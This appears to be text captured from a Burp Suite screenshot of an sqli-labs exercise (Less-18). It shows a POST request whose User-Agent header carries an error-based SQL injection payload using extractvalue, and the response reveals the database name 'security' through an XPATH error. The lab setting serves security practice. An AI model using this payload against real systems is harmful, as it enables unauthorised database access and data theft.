 Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 45.32.113.109:32079
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.32.113.109:32079
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: ' and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://45.32.113.109:32079/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: vue_admin_template_token=
14 Connection: close
15
16 uname=admin1&passwd=admin1&submit=Submit
Response
Pretty Raw Hex Render \n
32 <div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center
">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>
Your IP ADDRESS is: 60.30.37.29<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: ' and extractvalue(1,concat(0x7e,(select
database()),0x7e)) and '
</font>
<br>
XPATH syntax error: '~security~'<br>
<br>
<img src="../images/flag.jpg" />
<br>
48
49 </font>
50 </div>
51 </body>
52 </html>
53